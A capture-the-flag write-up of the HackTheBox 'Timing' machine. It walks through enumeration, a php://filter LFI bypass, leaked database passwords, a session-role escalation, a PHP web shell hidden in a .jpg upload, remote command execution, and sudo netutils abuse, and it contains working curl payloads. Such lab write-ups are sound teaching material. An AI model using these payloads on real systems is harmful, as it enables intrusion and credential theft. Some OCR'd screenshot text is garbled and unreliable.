# Timing



# InfoGathering

# **IP**: 10.129.130.135

```
# Command Executed
db_nmap -sC -sV -0 -A -oN nmap.results 10.129.130.135
```

| S | SCOPE          |     |      |         |           |       |         |      |          |
|---|----------------|-----|------|---------|-----------|-------|---------|------|----------|
|   | Hosts          |     |      |         |           |       |         |      |          |
|   |                |     |      |         |           |       |         |      |          |
|   | address        | mac | name | os_name | os_flavor | os_sp | purpose | info | comments |
|   |                |     |      |         |           |       |         |      |          |
|   | 10.129.130.135 |     |      | Linux   |           | 4.X   | server  |      |          |

### SERVICES

| Services                         |      |            |      |              |                                                                                            |
|----------------------------------|------|------------|------|--------------|--------------------------------------------------------------------------------------------|
| host                             | port | proto      | name | state        | info                                                                                       |
| 10.129.130.135<br>10.129.130.135 |      | tcp<br>tcp |      | open<br>open | OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 Ubuntu Linux; protocol 2.0<br>Apache httpd 2.4.29 (Ubuntu) |

#### SSH

#### HTTP

```
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Simple WebApp
|_Requested resource was ./login.php
|_http-server-header: Apache/2.4.29 (Ubuntu)
```

Main page is a login page is a PHP page. LINK: http://10.129.130.135/login.php SCREENSHOT EVDIENCE

Simple WebApp Login



I fuzzed for common PHP file names and then to be thorough included PHP results

```
# Commands Executed
ffuf -ac -w /usr/share/seclists/Discovery/Web-Content/Common-PHP-Filenames.txt -u http://10.129.130.135/
FUZZ -r -o ffuf1.results
ffuf -ac -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.129.130.135/FUZZ -r
-e .php -o ffuf2.results
```

—(root@kmli)-[~/HTB/Boxes/Timing]

-# ffuf -ac -w /usr/share/seclists/Discovery/Web-Content/Common-PHP-Filenames.txt -u http://10.129.130.135/FUZZ -r -o ffuf.results

v1.5.0 Kali Exclusive

| <pre>:: Method<br/>:: URL<br/>:: Wordlist<br/>:: Output file<br/>:: File format<br/>:: Follow redirects<br/>:: Calibration<br/>:: Timeout<br/>:: Threads<br/>:: Matcher</pre> | : GET<br>: http://10.129.130.135/FUZZ<br>: FUZZ: /usr/share/seclists/Discovery/Web-Content/Common-PHP-Filenames.txt<br>: ffuf.results<br>: json<br>: true<br>: true<br>: true<br>: 10<br>: 40<br>: Response status: 200,204,301,302,307,401,403,405,500                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>login.php<br/>header.php<br/>image.php<br/>upload.php<br/>profile.php<br/>logout.php<br/>index.php<br/>footer.php<br/>:: Progress: [5163/5]</pre>                        | <pre>[Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 80ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 69ms] [Status: 200, Size: 0, Words: 1, Lines: 1, Duration: 179ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 79ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 79ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 68ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 68ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 68ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 68ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 68ms] [Status: 200, Size: 5609, Words: 1755, Lines: 178, Duration: 65ms] [Status: 200, Size: 3937, Words: 1307, Lines: 116, Duration: 4071ms] 163] :: Job [1/1] :: 621 req/sec :: Duration: [0:00:09] :: Errors: 0 ::</pre> |

I viewed the below links http://10.129.130.135/index.php http://10.129.130.135/login.php http://10.129.130.135/image.php http://10.129.130.135/header.php http://10.129.130.135/profile.php http://10.129.130.135/footer.php http://10.129.130.135/upload.php http://10.129.130.135/logout.php

Burpsuite caught the following directories after I visited those pages **SCREENSHOT EVIDENCE** 



The upload.php URI took me back to the login page which suggests it requires authentication to access. The image.php page is a blank page. I fuzzed for a possible parameter that exploits an local file inclusion (LFI) and discover the "**img**" parameter

#### SCREENSHOT EVIDENCE

|                     | <b>B/Boxes/Timing</b> ]<br><u>e/seclists/Discovery/Web-Content/burp-parameter-names.txt</u> -u http://10.129.130.135/image.php?FUZZ=/etc/passwd -fs=0 |  |  |  |  |  |  |  |  |
|---------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
|                     |                                                                                                    |  |  |  |  |  |  |  |  |
| v1.5.0 Kali Ex      | cclusive <3                                                                                                    |  |  |  |  |  |  |  |  |
| :: Method           | : GET                                                                                                    |  |  |  |  |  |  |  |  |
| :: URL              | : http://10.129.130.135/image.php?FUZZ=/etc/passwd                                                                                                    |  |  |  |  |  |  |  |  |
|                     | FUZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt                                                                               |  |  |  |  |  |  |  |  |
| :: Follow redirects |                                                                                                    |  |  |  |  |  |  |  |  |
|                     | false                                                                                                    |  |  |  |  |  |  |  |  |
| :: Timeout          | : 10                                                                                                    |  |  |  |  |  |  |  |  |
| :: Threads          | : 40                                                                                                    |  |  |  |  |  |  |  |  |
| :: Matcher          | : Response status: 200,204,301,302,307,401,403,405,500                                                                                                |  |  |  |  |  |  |  |  |
| :: Filter           | : Response size: 0                                                                                                    |  |  |  |  |  |  |  |  |
|                     |                                                                                                    |  |  |  |  |  |  |  |  |
| ing                 | [Status: 200, Size: 25, Words: 3, Lines: 1, Duration: 67ms]                                                                                           |  |  |  |  |  |  |  |  |
|                     | i88] :: Job [1/1] :: 563 req/sec :: Duration: [0:00:06] :: Errors: 0 ::                                                                               |  |  |  |  |  |  |  |  |
|                     |                                                                                                    |  |  |  |  |  |  |  |  |

I visited the page and discovered some kind of filtering going on **SCREENSHOT EVIDENCE** 

| Simple WebApp                                  | × 10.129.130.135/image.php × 10.129.130.135/image.php?im×                                                                         |
|------------------------------------------------|----------------------------------------------------------------------------------------------------|
| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ | O & 10.129.130.135/image.php?img=/etc/passwd                                                                                      |
| 🛰 Kali Linux 🛛 🔒 Kali Tools                    | 💁 Kali Docs   X Kali Forums   Kali NetHunter 🌲 Exploit-DB 📥 Goog                                                                  |
| Hacking attempt detect                         | ed!                                                                                                    |
|                                                | base64 PHP conversion to bypass the filter which was successful<br>p?img=php://filter/convert.base64-decoder/resource=/etc/passwd |
| <pre># Command Executed</pre>                  |                                                                                                    |

http://10.129.130.135/image.php?img=php://filter/convert.base64-decoder/resource=/etc/passwd

[~/HTB/Boxes/Timing] curl http://10.129.130.135/image.php?img=php://filter/convert.base64-decoder/resource=/etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin \_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false aaron:x:1000:1000:aaron:/home/aaron:/bin/bash

I now know the user aaron exists on the machine He does not have a private SSH key I can read I attempted to login using the username as the password for aaron and it was successful

#### USER: aaron PASS: aaron

#### SCREENSHOT EVIDENCE

| $\leftarrow \rightarrow$ C $\bigcirc$ O                                       | 2 🙆 10.129.130.135/index.php                                            | 습 Q Sea |
|-------------------------------------------------------------------------------|-------------------------------------------------------------------------|---------|
| Go back one page (Alt+Left Arrow)<br>Right-click or pull down to show history | 🗙 Kali Forums  Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec |         |
| Simple WebApp Home Edit p                                                     |                                                                         |         |
|                                                                               |                                                                         |         |

# You are logged in as user 2!

I returned the login.php page to further my understanding of the custom site

# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=login.php | base64 -d

This shows me that there is another PHP page I have not discovered yet titled "db\_conn.php" SCREENSHOT EVIDENCE



I enumerated the "db\_conn.php" file and discovered a clear text password

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=db_conn.php | base64
-d
```

#### SCREENSHOT EVIDENCE

| <pre>(root@kali)-[~/HTB/Boxes/Tin</pre>  | <pre>ming] image.php?img-php://filter/convert.base64-encode/resource-db_conn.php   base64 -d</pre> |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                          | Average Speed Time Time Current                                                                    |
| 100 124 100 124 0 0                      | Dload Upload Total Spent Left Speed<br>939 0:::: 946                                               |
| php<br \$pdo = new PDO('mysql:host=local | lhost;dbname=app', 'root', '4_V3Ry_l0000n9_p422w0rd');                                             |

The below credentials I discovered should allow access to the mysql database that appears to be used for authenticating users to the web app

#### **USER**: root **PASS**: 4\_V3Ry\_l0000n9\_p422w0rd

I next looked at the contents of the upload.php page which discovered another previously unseen "admin auth check.php"

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=upload.php | base64 -
d
```

#### SCREENSHOT EVIDENCE

```
)-[~/HTB/Boxes/Timing]
   curl http://10.129.130.135/image.php?img-php://filter/convert.base64-encode/resource-upload.php | base64 -d
                                                     Time Time Current
 % Total
           % Received % Xferd Average Speed Time
                               Dload Upload
                                              Total
                                                      Spent
                                                              Left Speed
100 1360 100 1360
                            0
                                9300
                                         0 --:--:-- --:--:--
                                                                      9315
<?php
include("admin_auth_check.php");
$upload dir = "images/uploads/":
```

Enumeration of this file shows PHP checks to see whether the session role ID is equal to 1 for admin or not. If the user id is not equal to one it redirects to "**index.php**".

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=admin_auth_check.php
| base64 -d
```

#### SCREENSHOT EVIDENCE

| <pre>(reat@kali)=[~/HTB/Boxes/Timing]     curl http://10.129.130.135/image.php?img-php://filter/convert.base64-encode/resource-admin_auth_check.php   base64 -d % Total % Received % Xferd Average Speed Time Time Time Current</pre>                                                         |                                                                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| Dload Upload Total Spent Left Speed         100 268 100 268 0 0 1968 0 : : : : : 1970 php</td include_once "auth_check.php";         if (!isset(\$_SESSION['role'])    \$_SESSION['role'] ≠ 1) {         echo "No permission to access this panel!";         header('Location: ./index.php'); |                                                                                 |
| php<br include_once "auth_check.php";<br>if (!isset(\$_SESSION['role'])    \$_SESSION['role'] ≠ 1) {<br>echo "No permission to access this panel!";<br>header('Location: ./index.php');                                                                                                    |                                                                                 |
| <pre>if (!isset(\$_SESSION['role'])    \$_SESSION['role'] ≠ 1) {     echo "No permission to access this panel!";     header('Location: ./index.php');</pre>                                                                                                    |                                                                                 |
| echo "No permission to access this panel!";<br>header('Location: ./index.php');                                                                                                    | <pre>include_once "auth_check.php";</pre>                                       |
| I Contraction of the second second second second second second second second second second second second second                                                                                                    | echo "No permission to access this panel!";<br>header('Location: ./index.php'); |

#### I enumerated the profile.php page next

```
# Command Executed
```

```
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=profile.php | base64
-d
```

#### SCREENSHOT EVIDENCE

```
[~/HTB/Boxes/Timing]
   curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=profile.php | base64
 % Total % Received % Xferd Average Speed Time
                                                    Time
                                                            Time Current
                                                   Spent
                              Dload Upload
                                             Total
                                                             Left Speed
100 4056 100 4056
                    0
                           0 21466
                                       0 --:--:- 21574
<?php
include_once "header.php";
include_once "db_conn.php";
$id = $_SESSION['userid'];
// fetch updated user
$statement = $pdo→prepare("SELECT * FROM users WHERE id = :id");
$result = $statement→execute(array('id' ⇒ $id));
$user = $statement→fetch();
?>
<script src="js/profile.js"></script>
```

There are some javascript functions on the page such as "updateProfile" SCREENSHOT EVIDENCE

I enumerated the "profile.js" page which has some functions on it such as "updateProfile"

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=js/profile.js |
base64 -d
```

The contents of this page show that profile.php sends form data to profile\_update.php **SCREENSHOT EVIDENCE** 



#### I enumerated the "profile\_update.php" file.

If role=1 in the profile\_update.php profile update form it sets the session role id to 1

```
# Command Executed
curl http://10.129.130.135/image.php?img=php://filter/convert.base64-encode/resource=profile_update.php |
base64 -d
```

```
$id = $_SESSION['userid'];
$statement = $pdo→prepare("SELECT * FROM users WHERE id = :id");
sresult = 
$user = $statement→fetch();
if ($user ≢ false) {
   ini_set('display_errors', '1');
   ini_set('display_startup_errors', '1');
   error_reporting(E_ALL);
   $firstName = $_POST['firstName'];
   $lastName = $_POST['lastName'];
   $email = $_POST['email'];
   $company = $_POST['company'];
   $role = $user['role'];
   if (isset($_POST['role'])) {
       $role = $ POST['role'];
       $_SESSION['role'] = $role;
    }
   // dont persist role
   $sql = "UPDATE users SET firstName='$firstName', lastName='$las
    $stmt = $pdo→prepare($sql);
    $stmt→execute();
   $statement = $pdo→prepare("SELECT * FROM users WHERE id = :id"
   sresult = statement\rightarrowexecute(arrav('id' \Rightarrow $id));
    $user = $statement→fetch();
    // but return it to avoid confusion
   $user['role'] = $role;
    \frac{1}{1}
```

### **Gaining Access**

Knowing that when role=1 in the profile\_update.php file I update the session role id to 1, I modified aaron's user profile, caught the request in Burp and added the hidden role value to give myself admin rights

# Edit Profile

| Personal info |       |    |
|---------------|-------|----|
| First name:   | admin |    |
| Last name:    | admin |    |
| Company:      | admin |    |
| Email:        | admin |    |
|               |       | Up |

# I caught the request with my proxiy and added "&role=1" to the POST request SCREENSHOT EVIDENCE

| Dashboard                                                                                                    | Target                                                                                                    | Proxy                                                                          | Intruder                                                                    | Repeater                            | Sequencer | Decoder                  | Comparer |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------------------------------------------------------|-------------------------------------|-----------|--------------------------|----------|
| Intercept                                                                                                    | HTTP history                                                                                                    | WebS                                                                           | ockets history                                                              | Options                             |           |                          |          |
|                                                                                                    |                                                                                                    |                                                                                |                                                                             |                                     |           |                          |          |
|                                                                                                    | http://10.129.13                                                                                                    | 30 135-80                                                                      |                                                                             |                                     |           |                          |          |
| €⁄ Request to                                                                                                    |                                                                                                    | 50.155.80                                                                      |                                                                             |                                     |           |                          |          |
| Forward                                                                                                    |                                                                                                    | rop                                                                            | Intercept is                                                                | on                                  | Action    | Open Browser             |          |
| Pretty Raw                                                                                                    | Hex 🚍                                                                                                    | \n                                                                             |                                                                             |                                     |           |                          |          |
| 2 Host: 10<br>3 User-Age<br>4 Accept:<br>5 Accept-L<br>6 Accept-E<br>7 Content-<br>8 Content-<br>9 Origin:<br>10 Connecti<br>11 Referer: | */*<br>anguage: en<br>incoding: gz<br>type: appli<br>Length: 56<br>http://10.1<br>on: close<br>http://10.<br>PHPSESSID=u | 35<br>-US, en; d<br>ip, defl<br>.cation/x<br>.29.130.1<br>129.130.<br>3vot7h0d | .l; Linux x<br>=0.5<br>ate<br>-www-form-<br>.35<br>135/profil<br>µOmag5rs57 | −<br>urlencodeo<br>e.php<br>rdfj5qv | ł         | o/20100101 Fir<br>role=1 | efox/91. |

I forwarded the request with the modified change which says it updated successfully **SCREENSHOT EVIDENCE** 

Success! Profile was updated.

# Edit Profile

# Personal info

| First name:                                                                                         | admin |
|----------------------------------------------------------------------------------------------------|-------|
| Last name:                                                                                          | admin |
| Company:                                                                                            | admin |
| Email:                                                                                              | admin |
| I am not able to access the admin_panel.php site<br>LINK: http://10.129.130.135/avatar_uploader.php |       |

| SCREENSHOT EVID | DENCE   |              |                                          |                                          |    |
|-----------------|---------|--------------|------------------------------------------|------------------------------------------|----|
| Simple WebApp   | Home    | Edit profile | Admin panel                              |                                          |    |
|                 | 1.2.2.2 | 1115         | 11111111111111111111111111111111111111   | un un un un un un un un un un un un un u |    |
|                 |         |              | Upload avatar                            |                                          |    |
|                 |         |              | Browse No file selected.                 | Upload Image                             |    |
|                 |         |              | 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1. 1 | いちのちちちちちち                                | N. |

I created a file with a jpg extension housing PHP code. **CONTENTS OF image.jpg** 

<?php system(\$\_GET[cmd]);?>

I executed a python3 script to generate the hash value of the file In order to get the filename I need to take into account the md5 hash of the file the time and the filename. I generate what the filename should be using a python script The script continues to generate possible filename hashes based on the time.

# They will need to be tested in the next step



Below is a list of the hash values generated when I uploaded the file

hash = 1e566be7a2832c29b6e99ee22eb34500 hash = 98fda86b07f4d2c68ad113609f100b7b hash = b42ea54330f195952e8c458b1904252c hash = 1f578c2e3fd5f4e3a696dbc89ccc20f5 hash = 8972566fae19ac4408481e4311d20a85 hash = ac86347731785fe2e647c8a89ffd6eb6 hash = 45a045ee51c4291f739a344fecc098e0

I tested which one of the generated hash values from my python3 script would work using curl

```
# Command Executed
curl 'http://10.129.160.146/image.php?img=images/uploads/
ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=id'
```

#### SCREENSHOT EVIDENCE

)-[~/HTB/Boxes/Timing] curl 'http://10.129.160.146/image.php?img=images/uploads/ac86347731785fe2e647c8a89ffd6eb6\_image.jpg&cmd=id'

uid=33(www-data) gid=33(www-data) groups=33(www-data)

I was unable to utilize p0wny shell or a reverse shell. I enumerated using the command injection I created and discovered a file called "source-files-backup.zip'

```
# Command Executed
curl 'http://10.129.160.146/image.php?img=images/uploads/
ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=ls+-al+/opt/'
```

#### SCREENSHOTE EVIDENCE

```
(rent@kali)-[~/HTB/Boxes/Timing]
d curl 'http://10.129.160.146/image.php?img=images/uploads/ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=ls+-al+/opt/'
total 624
drwxr-xr-x 2 root root 4096 Dec 2 11:19 .
drwxr-xr-x 24 root root 4096 Nov 29 01:34 ..
-rw-r--r- 1 root root 627851 Jul 20 2021 source-files-backup.zip
```

I copied the file to a directory I can download from and downloaded the file to check it out

```
# Commands Executed
curl 'http://10.129.160.146/image.php?img=images/uploads/
ac86347731785fe2e647c8a89ffd6eb6_image.jpg&cmd=cp+/opt/source-files-backup.zip+/var/www/html/'
curl http://10.129.160.146/image.php?img=php://filter/convert.base64-encode/resource=source-files-
backup.zip | base64 -d >> source files-backup.zip
```

#### SCREENSHOT EVIDENCE

|               |        |          |         | B/Boxes |       |          |                     |         |            |          |           |                       |              |                        |   |
|---------------|--------|----------|---------|---------|-------|----------|---------------------|---------|------------|----------|-----------|-----------------------|--------------|------------------------|---|
| · <b></b> • , | curl h | ittp:    | //10.12 | 9.160.1 | 146/i | nage.php | <pre>?img=php</pre> | )://fil | ter/conver | rt.base6 | i4-encode | /resource=source-file | s-backup.zip | source_files-backup.zi | p |
|               | Total  | <b>%</b> | Receiv  | /ed % X | ferd  | Average  | Speed               | Time    | Time       | Time     | Current   |                       |              |                        |   |
|               |        |          |         |         |       | Dload    | Upload              | Total   | Spent      | Left     | Speed     |                       |              |                        |   |
| 100           | 817k   |          | 817k    |         |       | 415k     |                     |         | 0:00:01    |          | - 414k    |                       |              |                        |   |

I unzipped the files and checked them out for more info. The zip file contains previous commits from the Git repo of the site.

#### SCREENSHOT EVIDENCE

```
kali)-[~/HTB/Boxes/Timing]
   /usr/share/GitTools/Extractor/extractor.sh backup/ git_dump/
****
# Extractor is part of https://github.com/internetwache/GitTools
#
 Developed and maintained by @gehaxelt from @internetwache
#
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
*********
[*] Destination folder does not exist
*] Creating...
[+] Found commit: 16de2698b5b122c93461298eab730d00273bd83e
   Found file: /root/HTB/Boxes/Timing/git_dump//0-16de2698b5b122c93461298eab730d00273bd8
    Found file: /root/HTB/Boxes/Timing/git_dump//0-16de2698b5b122c93461298eab730d00273bd8
```

I used a tool called git-dumper to check out all the previous commits **RESOURCE**: https://github.com/arthaud/git-dumper

```
# Commands Executed
unzip source_files-backup.zip
/usr/share/GitTools/Extractor/extractor.sh backup/ git_dump/
grep -nR root git_dump/
```



The above results returned a password I already have and a new password for the root user

USER: root PASS: 4\_V3Ry\_l0000n9\_p422w0rd PASS: S3cr3t\_unGu3ss4bl3\_p422w0Rd

I was able to use that second password to login as the user Aaron

#### SCREENSHOT EVIDENCE



I obtained the user flag

# Commands Executed
cat ~/user.txt
# RESULTS
186921465ad10d0432d81e162ac597ec

```
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
python3 -c 'import pty;pty.spawn("/bin/bash")'
aaron@timing:~$ id
id
uid=1000(aaron) gid=1000(aaron) groups=1000(aaron)
aaron@timing:~$ hostname
hostname
timing
aaron@timing:~$ hostname -I
hostname -I
10.129.160.146 dead:beef::250:56ff:feb9:b0e0
aaron@timing:~$ cat ~/user.txt
cat ~/user.txt
186921465ad10d0432d81e162ac597ec
aaron@timing:~$
[HTB] 0:openvpn 1:msf* 2:zsh-
```

### USER FLAG: 186921465ad10d0432d81e162ac597ec

## PrivEsc

I checked my sudo permissions since I have the users password and discovered a command I can executed with the password for sudo

```
# Command Executed
sudo -l
```

#### SCREENSHOT EVIDENCE

```
aaron@timing:~$ sudo -l
sudo -l
Matching Defaults entries for aaron on timing:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User aaron may run the following commands on timing:
    (ALL) NOPASSWD: /usr/bin/netutils
aaron@timing:~$
[HTB] 0:openvpn 1:msf* 2:zsh-
```

I can see that netutils is executing a file called neutils.jar in the root directory **SCREENSHOT EVIDENCE** 

aaron@timing:~\$ head /usr/bin/netutils head /usr/bin/netutils #! /bin/bash java -jar /root/netutils.jar aaron@timing:~\$ [HTB] 0:openvpn 1:msf\* 2:zsh-

I ran the file to see what it does. It asks me to use FTP or HTTP to host a file for download.

```
SCREENSHOT EVIDENCE

netutils v0.1

Select one option:

[0] FTP

[1] HTTP

[2] Quit

Input >> 1

1

Enter Url: http://10.10.14.62:80/tobor.txt

http://10.10.14.62:80/tobor.txt

Initializing download: http://10.10.14.62:80/tobor.txt

File size: 14 bytes

Opening output file tobor.txt

Server unsupported, starting from scratch with one connection.

Starting download
```

Downloaded 14 byte in 0 seconds. (0.07 KB/s)

netutils v0.1 Select one option: [0] FTP [1] HTTP [2] Quit Input >> |

```
(root@kali)-[~/HTB/Boxes/Timing]
    python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.160.146 - - [23/Apr/2022 15:30:31] "GET / HTTP/1.0" 200 -
10.129.160.146 - - [23/Apr/2022 15:30:31] "GET / HTTP/1.0" 200 -
10.129.160.146 - - [23/Apr/2022 15:31:30] "GET /tobor.txt HTTP/1.0" 200 -
10.129.160.146 - - [23/Apr/2022 15:31:30] "GET /tobor.txt HTTP/1.0" 200 -
```

I hosted a file from my attack machines HTTP server which creates a file in the aaron users home directory with root permissions applied to it

```
SCREENSHOT EVIDENCE
```

| aaron@timing:~\$ ls<br>ls<br>default tobor.txt user.txt<br>aaron@timing:~\$ ls -la<br>ls -la<br>total 44 |       |       |      |     |    |       |                                  |  |  |
|----------------------------------------------------------------------------------------------------|-------|-------|------|-----|----|-------|----------------------------------|--|--|
| drwxr-xx 5                                                                                               | aaron | aaron | 4096 | Apr | 23 | 19:31 |                                  |  |  |
| drwxr-xr-x 3                                                                                             | root  | root  | 4096 | Dec | 2  | 09:55 | ••                               |  |  |
| lrwxrwxrwx 1                                                                                             | root  | root  | 9    | 0ct | 5  | 2021  | .bash_history → /dev/null        |  |  |
| -rw-r 1                                                                                                  | aaron | aaron | 220  | Apr | 4  | 2018  | .bash_logout                     |  |  |
| -rw-r 1                                                                                                  | aaron | aaron | 3771 | Apr | 4  | 2018  | .bashrc                          |  |  |
| drwx—— 2                                                                                                 | aaron | aaron | 4096 | Nov | 29 | 01:34 | .cache                           |  |  |
